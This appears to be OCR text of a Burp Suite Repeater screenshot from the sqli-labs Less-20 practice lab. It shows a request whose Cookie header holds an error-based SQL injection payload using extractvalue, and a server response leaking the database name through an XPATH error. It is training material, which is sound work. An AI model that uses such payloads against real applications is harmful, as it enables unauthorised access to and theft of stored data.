 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 192.168.100.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.1/sqli-labs/Less-20/index.php
Connection: close
Cookie: uname=admin' union select
(extractvalue(1,concat(0x5c,database(),0x5c))),2,3 --+
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 07 Sep 2022 07:39:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 979
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font
color= "red" font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:104.0) Gecko/20100101
Firefox/104.0</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS
IS : 192.168.100.1</font><br><font color= "#FFFF00" font size = 4 >DELETE
YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size =
5 >YOUR COOKIE : uname = admin' union select
(extractvalue(1,concat(0x5c,database(),0x5c))),2,3 -- and expires:
Wed 07 Sep 2022 - 08:39:30<br></font>Issue with your mysql: XPATH
syntax error: '\security\'
? < + > Type a search term 0 matches